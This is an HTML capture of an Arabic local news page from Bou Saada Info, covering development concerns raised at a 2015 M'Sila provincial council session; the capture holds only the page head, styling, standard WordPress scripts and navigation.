

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bou-saada.info/archives/1441
body_size: 17766
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: http://ogp.me/ns#">
<head>
<meta charset="UTF-8" />
<title>اهم الانشغالات الحالية والتي تخص التنمية بولاية المسيلة | بوسعادة أنفو</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.bou-saada.info/xmlrpc.php" />
<meta name="description" content="بعد التحية والسلام اليكم بعض المقتطفات من تدخلي في دورة المجلس الشعبي الولائي ليوم 15/09/2015 اهم الانشغالات الحالية والتي تخص التنمية بولاية المسيلة -ربط ما تبقى من مؤسسات تربوية بغاز المدينة لتحسين التدفئة والاستفادة من الوجبات الساخنة -العمل على تنفيذ برامج الدولة من سكن ومرافق عمومية وانهاء مشاريع التنمية المحلية&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://www.bou-saada.info/archives/1441">
<meta property="og:url" content="https://www.bou-saada.info/archives/1441">
<meta property="og:site_name" content="بوسعادة أنفو">
<meta property="og:locale" content="ar">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="article:section" content="اخبار ومقالات الصحف">
<meta property="og:title" content="اهم الانشغالات الحالية والتي تخص التنمية بولاية المسيلة - بوسعادة أنفو">
<meta property="og:description" content="بعد التحية والسلام اليكم بعض المقتطفات من تدخلي في دورة المجلس الشعبي الولائي ليوم 15/09/2015 اهم الانشغالات الحالية والتي تخص التنمية بولاية المسيلة -ربط ما تبقى من مؤسسات تربوية بغاز المدينة لتحسين التدفئة والاستفادة من الوجبات الساخنة -العمل على تنفيذ برامج الدولة من سكن ومرافق عمومية وانهاء مشاريع التنمية المحلية&hellip;">
<meta property="og:image" content="https://www.bou-saada.info/wp-content/uploads/2015/09/12000874_972614642784619_6124758788858730143_o.jpg">
<meta property="og:image:secure_url" content="https://www.bou-saada.info/wp-content/uploads/2015/09/12000874_972614642784619_6124758788858730143_o.jpg">
<meta property="og:image:width" content="1024">
<meta property="og:image:height" content="768">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="@https://twitter.com/bousaadainfo">
<meta name="twitter:title" content="اهم الانشغالات الحالية والتي تخص التنمية بولاية المسيلة - بوسعادة أنفو">
<meta name="twitter:description" content="بعد التحية والسلام اليكم بعض المقتطفات من تدخلي في دورة المجلس الشعبي الولائي ليوم 15/09/2015 اهم الانشغالات الحالية والتي تخص التنمية بولاية المسيلة -ربط ما تبقى من مؤسسات تربوية بغاز المدينة لتحسين التدفئة والاستفادة من الوجبات الساخنة -العمل على تنفيذ برامج الدولة من سكن ومرافق عمومية وانهاء مشاريع التنمية المحلية&hellip;">
<meta name="twitter:image" content="https://www.bou-saada.info/wp-content/uploads/2015/09/12000874_972614642784619_6124758788858730143_o.jpg">
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="بوسعادة أنفو &laquo; الخلاصة" href="https://www.bou-saada.info/feed" />
<link rel="alternate" type="application/rss+xml" title="بوسعادة أنفو &laquo; خلاصة التعليقات" href="https://www.bou-saada.info/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="بوسعادة أنفو &laquo; اهم الانشغالات الحالية والتي تخص التنمية بولاية المسيلة خلاصة التعليقات" href="https://www.bou-saada.info/archives/1441/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bou-saada.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-rtl-css' href='https://www.bou-saada.info/wp-includes/css/dist/block-library/style-rtl.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.bou-saada.info/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='tie-style-css' href='https://www.bou-saada.info/wp-content/themes/jarida/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='Oswald-css' href='https://fonts.googleapis.com/css?family=Oswald%3Aregular%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.bou-saada.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.bou-saada.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.bou-saada.info/wp-json/" /><link rel="alternate" type="application/json" href="https://www.bou-saada.info/wp-json/wp/v2/posts/1441" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bou-saada.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.bou-saada.info/wp-includes/wlwmanifest.xml" />
<link rel="stylesheet" href="https://www.bou-saada.info/wp-content/themes/jarida/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='https://www.bou-saada.info/?p=1441' />
<link rel="alternate" type="application/json+oembed" href="https://www.bou-saada.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bou-saada.info%2Farchives%2F1441" />
<link rel="alternate" type="text/xml+oembed" href="https://www.bou-saada.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bou-saada.info%2Farchives%2F1441&#038;format=xml" />
<link rel="shortcut icon" href="https://www.bou-saada.info/wp-content/uploads/2022/06/info.png" title="Favicon" /><!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->
<!--[if lt IE 9]>
<script src="https://www.bou-saada.info/wp-content/themes/jarida/js/html5.js"></script>
<script src="https://www.bou-saada.info/wp-content/themes/jarida/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://www.bou-saada.info/wp-content/themes/jarida/css/ie8.css" />
<![endif]-->
<script type='text/javascript'>
	/* <![CDATA[ */
	var tievar = {'go_to' : 'إذهب إلى ...'};
	var tie = {"ajaxurl":"https://www.bou-saada.info/wp-admin/admin-ajax.php" , "your_rating":"تقييمك"};
	/* ]]> */
</script>
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
<style type="text/css" media="screen"> 

body {
 background-color: #1a041a !important; background-position: top center;
}
		#main-nav ul li.current-menu-item a,
	#main-nav ul li.current-menu-item a:hover,
	#main-nav ul li.current-menu-parent a,
	#main-nav ul li.current-menu-parent a:hover,
	#main-nav ul li.current-page-ancestor a,
	#main-nav ul li.current-page-ancestor a:hover,
	.pagination span.current,
	.ei-slider-thumbs li.ei-slider-element,
	.breaking-news span,
	.ei-title h2,h2.cat-box-title,
	a.more-link,.scroll-nav a,
	.flex-direction-nav a,
	.tagcloud a:hover,
	#tabbed-widget ul.tabs li.active a,
	.slider-caption h2, .full-width .content .slider-caption h2,
	.review-percentage .review-item span span,.review-final-score,
	.woocommerce span.onsale, .woocommerce-page span.onsale ,
	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle,
	.button,a.button,#main-content input[type="submit"],#main-content input[type="submit"]:focus, span.onsale {
		background-color:#1589a6 !important;
	}
	::-webkit-scrollbar-thumb{background-color:#1589a6 !important;}
	#main-nav,.top-nav {border-bottom-color: #1589a6;}
	.cat-box , .footer-bottom .container{border-top-color: #1589a6;}
::-moz-selection { background: #000000;}
::selection { background: #000000; }
.wrapper{background:#ffffff     ;}

body.single .post .entry a, body.page .post .entry a {
	color: #f5f5f5;	}


</style> 

		<style type="text/css" id="wp-custom-css">
			#main-nav {
    background: #ffffff;
    margin: 0 auto;
    min-height: 50px;
    border-bottom: 1px solid #00cdff;
    background-image: linear-gradient( 20deg,#116d83 0%,#009ac1 100%);
    border-radius: 30px;
    z-index: 12;
}
#main-nav ul li.current-menu-item a, #main-nav ul li.current-menu-item a:hover, #main-nav ul li.current-menu-parent a, #main-nav ul li.current-menu-parent a:hover, #main-nav ul li.current-page-ancestor a, #main-nav ul li.current-page-ancestor a:hover {
    /* background: #cd2122; */
    /* text-shadow: 0 1px 1px #b43300; */
    color: #FFF;
    height: 50px;
    line-height: 50px;
    border-left: 0 none !important;
    border-radius: 30px;
    background-image: linear-gradient( 20deg,#5daa9f 0%,#02313c 100%);
}
.header-content {
    padding: 25px 0;
    background: url(https://www.bou-saada.info/wp-content/uploads/2022/08/kjkjkjjk.png) no-repeat top;
}
.widget-container li {
    background: url(https://www.bou-saada.info/wp-content/uploads/2022/08/Sans-titre-6222222.png) no-repeat left 8px;
    padding: 0 0 5px 12px;
    line-height: 22px;
    overflow: hidden;
    background-image: linear-gradient( 20deg,#399bb4 0%,#f7f7f7 100%);
}


.header-content {
    padding: 25px 0;
    background: url(https://www.bou-saada.info/wp-content/uploads/2022/08/kjkjkjjk.png) no-repeat top;
}

.top-nav {
    /* background: #2c2c2c; */
    border-bottom: 1px solid #04dfc0;
    height: 30px;
    color: #fff;
    z-index: 3;
    position: relative;
    /* background-image: linear-gradient( 67deg,#464646 0%,#626262 100%); */
    background-image: linear-gradient( 20deg,#5daa9f 0%,#02313c 100%);
}

.group_items-box, .group_items {
    height: 190px !important;
    /* width: 620px !important; */
    /* overflow: hidden; */
    padding: 50px 0;
    background: none repeat scroll 0 0 #eee;
    /* margin-bottom: 50px; */
    background: url(https://www.bou-saada.info/wp-content/uploads/2022/08/Sans-titre-625252.png) no-repeat top;
}

.post-thumbnail, .footer-widget-container .post-thumbnail {
    margin: 0 0 0 4px;
    10px: ;
    background: url(https://www.bou-saada.info/wp-content/uploads/2022/08/Sans-titre-6222222.png) no-repeat left 4px;
    background-image: linear-gradient( 274deg,#399bb4 0%,#f7f7f7 100%);
    padding: 0 0 5px 12px;
}		</style>
		</head>
<body id="top" class="rtl post-template-default single single-post postid-1441 single-format-standard">
	<div class="background-cover"></div>
	<div class="wrapper full-site">
				<div class="top-nav fade-in animated1 head_brnews">
			<div class="container">
				<div class="search-block">
					<form method="get" id="searchform" action="https://www.bou-saada.info/">
						<button class="search-button" type="submit" value="بحث"></button>	
						<input type="text" id="s" name="s" value="أدخل كلمة البحث ..." onfocus="if (this.value == 'أدخل كلمة البحث ...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'أدخل كلمة البحث ...';}"  />
					</form>
				</div><!-- .search-block /-->
						<div class="social-icons icon_flat">
		<a class="tooldown" title="Facebook" href="https://www.facebook.com/bousaada.info/" target="_blank"><i class="tieicon-facebook"></i></a><a class="tooldown" title="Twitter" href="https://twitter.com/bousaadainfo" target="_blank"><i class="tieicon-twitter"></i></a><a class="tooldown" title="Youtube" href="https://www.youtube.com/c/%D9%85%D9%88%D9%82%D8%B9%D8%A8%D9%88%D8%B3%D8%B9%D8%A7%D8%AF%D8%A9%D8%A3%D9%86%D9%81%D9%88/videos" target="_blank"><i class="tieicon-youtube"></i></a>	</div>

				
					
	<div class="breaking-news">
		<span>اخر الاخبار</span>
				
					<ul>
							<li><a href="https://www.bou-saada.info/archives/33581" title="بلدية بوسعادة تكرّم مدير موقع بوسعادة أنفو تزامنًا مع الذكرى السابعة عشرة لتأسيس الموقع">بلدية بوسعادة تكرّم مدير موقع بوسعادة أنفو تزامنًا مع الذكرى السابعة عشرة لتأسيس الموقع</a></li>
							<li><a href="https://www.bou-saada.info/archives/33570" title="اللقاء الاحتفالي بمناسبة مرور سبعة عشر عامًا من العطاء الإعلامي لموقع بوسعادة أنفو">اللقاء الاحتفالي بمناسبة مرور سبعة عشر عامًا من العطاء الإعلامي لموقع بوسعادة أنفو</a></li>
							<li><a href="https://www.bou-saada.info/archives/33434" title="احتفالية إحياء رأس السنة الأمازيغية 2976 بالمقاطعة الإدارية بوسعادة">احتفالية إحياء رأس السنة الأمازيغية 2976 بالمقاطعة الإدارية بوسعادة</a></li>
							<li><a href="https://www.bou-saada.info/archives/33405" title="بوسعادة تحتفل بتأهل المنتخب الوطني الجزائري إلى ربع نهائي كأس إفريقيا">بوسعادة تحتفل بتأهل المنتخب الوطني الجزائري إلى ربع نهائي كأس إفريقيا</a></li>
							<li><a href="https://www.bou-saada.info/archives/33330" title="اهم اخبار ونشاطات سنة 2025 الحافلة بمحطات هامة &#8230; بوسعادة انفو">اهم اخبار ونشاطات سنة 2025 الحافلة بمحطات هامة &#8230; بوسعادة انفو</a></li>
						</ul>
					
						<script type="text/javascript">
			jQuery(document).ready(function(){
								createTicker(); 
							});
		</script>
	</div> <!-- .breaking-news -->				
			</div>
		</div><!-- .top-menu /-->
				

		<div class="container">	
		<header id="theme-header">
		<div class="header-content fade-in animated1">
			<div class="logo">
			<h2>								<a title="بوسعادة أنفو" href="https://www.bou-saada.info/">
					<img src="https://www.bou-saada.info/wp-content/uploads/2025/07/22.png" alt="بوسعادة أنفو" /><strong>بوسعادة أنفو موقع اخباري خاص بمدينة بوسعادة وما جاورها</strong>
				</a>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>
		</div>	
									<nav id="main-nav" class="fade-in animated2 fixed-enabled">
				<div class="container">				
				<div class="main-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-603" class="menu-item  menu-item-type-custom  menu-item-object-custom  menu-item-home"><a href="https://www.bou-saada.info/">الرئيسية</a></li>
<li id="menu-item-2543" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a8%d9%88%d8%b3%d8%b9%d8%a7%d8%af%d8%a9">بوسعادة</a></li>
<li id="menu-item-2549" class="menu-item  menu-item-type-taxonomy  menu-item-object-category  current-post-ancestor  menu-item-has-children"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa">الاخبار</a>
<ul class="sub-menu">
	<li id="menu-item-33472" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d9%84%d9%85%d9%88%d9%82%d8%b9-%d8%a7%d9%84%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a">الموقع الالكتروني</a></li>
	<li id="menu-item-17332" class="menu-item  menu-item-type-taxonomy  menu-item-object-category"><a href="https://www.bou-saada.info/archives/category/%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d9%88%d8%a7%d9%84%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/%d8%a7%d9%84%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b9%d8%a7%d8%ac%d9%84%d8%a9">الاخبار المتنوعة</a></li>
